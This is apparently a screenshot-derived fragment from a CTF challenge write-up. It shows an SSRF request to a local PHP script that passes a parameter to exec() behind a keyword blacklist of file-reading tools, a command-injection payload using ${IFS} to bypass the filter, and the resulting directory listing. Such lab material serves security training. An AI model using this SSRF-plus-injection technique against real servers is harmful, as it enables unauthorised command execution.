 不安全 node6.anna.nssctf.cn:23038/api/sys/urlcode.php?url=127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=ls${IFS}../
if (preg_match('/more|less|head|sort/', $name)) {
echo "waf";
exit;
}
if (preg_match('/tail|sed|cut|awk|strings|od|ping/', $name)) {
echo "waf!";
exit;
}
exec($name, $output, $return_var);
echo "执行结果：\n";
print_r($output);
echo "\n返回码：$return_var";
} else {
echo("非本地用户");
}
?>
执行结果：
Array
(
[0] => 327a6c4304ad5938eaf0efb6cc3e53dc.php
[1] => api
[2] => api.js
[3] => backup
[4] => dashboard.php
[5] => login.html
[6] => login.php
[7] => mkdir
)
返回码：0
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node6.anna.nssctf.cn:23038/api/sys/urlcode.php?url=127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=ls${IFS}../